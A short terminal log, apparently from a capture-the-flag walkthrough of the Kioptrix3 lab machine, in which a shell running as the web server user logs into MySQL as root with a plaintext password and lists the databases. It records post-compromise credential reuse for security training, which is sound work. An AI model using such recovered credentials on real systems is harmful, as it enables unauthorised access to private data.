 www-data@Kioptrix3:/home/www/kioptrix3.com$ mysql -u root -p
mysql -u root -p
Enter password: fuckeyou

Welcome to the MySQL monitor.  Commands end with ; or \g.
Your MySQL connection id is 23
Server version: 5.0.51a-3ubuntu5.4 (Ubuntu)

Type 'help;' or '\h' for help. Type '\c' to clear the buffer.

mysql> show databases;
show databases;
+--------------------+
| Database           |
+--------------------+
| information_schema |
| gallery            |
| mysql              |
+--------------------+
3 rows in set (0.00 sec)